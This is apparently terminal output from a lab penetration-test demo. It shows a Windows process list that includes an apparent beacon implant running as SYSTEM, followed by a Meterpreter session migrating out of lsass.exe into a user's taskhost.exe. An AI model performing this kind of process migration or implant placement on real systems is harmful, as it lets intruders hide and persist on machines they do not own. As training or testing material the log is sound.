 100   1104  vmtoolsd.exe          x64   1        DEMO\douser                   C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
260   4     smss.exe              x64   0        NT AUTHORITY\SYSTEM           \SystemRoot\System32\smss.exe
284   476   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\system32\svchost.exe
340   332   csrss.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
392   332   wininit.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\wininit.exe
404   384   csrss.exe             x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
452   384   winlogon.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\winlogon.exe
476   392   services.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\services.exe
496   392   lsass.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsass.exe
504   392   lsm.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsm.exe
596   1888  explorer.exe          x64   2        testwin7-PC\admin$            C:\Windows\Explorer.EXE
628   476   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\svchost.exe
696   476   vmacthlp.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\vmacthlp.exe
728   476   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\svchost.exe
748   1748  taskmgr.exe           x64   2        testwin7-PC\admin$            C:\Windows\system32\taskmgr.exe
780   476   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
856   476   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
884   476   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\svchost.exe
1028  476   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\svchost.exe
1104  3060  explorer.exe          x64   1        DEMO\douser                   C:\Windows\Explorer.EXE
1112  628   WmiPrvSE.exe          x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\wbem\wmiprvse.exe
1128  476   taskhost.exe          x64   2        testwin7-PC\admin$            C:\Windows\system32\taskhost.exe
1224  476   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\system32\svchost.exe
1340  476   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\system32\svchost.exe
1352  1844  beacon_x64_30002.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\beacon_x64_30002.exe
1540  476   VGAuthService.exe     x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService
.exe
1556  476   taskhost.exe          x64   1        DEMO\douser                   C:\Windows\system32\taskhost.exe
1568  476   vmtoolsd.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1620  1028  rdpclip.exe           x64   2        testwin7-PC\admin$            C:\Windows\system32\rdpclip.exe
1748  2964  winlogon.exe          x64   2        NT AUTHORITY\SYSTEM           C:\Windows\system32\winlogon.exe
1848  476   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\svchost.exe
1928  496   cmd.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\cmd.exe
1964  856   dwm.exe               x64   2        testwin7-PC\admin$            C:\Windows\system32\Dwm.exe
2108  476   msdtc.exe             x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
2308  476   spoolsv.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
2380  476   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
2488  2964  csrss.exe             x64   2        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
2664  340   conhost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\conhost.exe
2768  856   dwm.exe               x64   1        DEMO\douser                   C:\Windows\system32\Dwm.exe
2776  596   vmtoolsd.exe          x64   2        testwin7-PC\admin$            C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2792  476   sppsvc.exe            x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\sppsvc.exe
2860  476   SearchIndexer.exe     x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\SearchIndexer.exe
meterpreter > migrate 1556
[*] Migrating from 496 to 1556...
[*] Migration completed successfully.
meterpreter >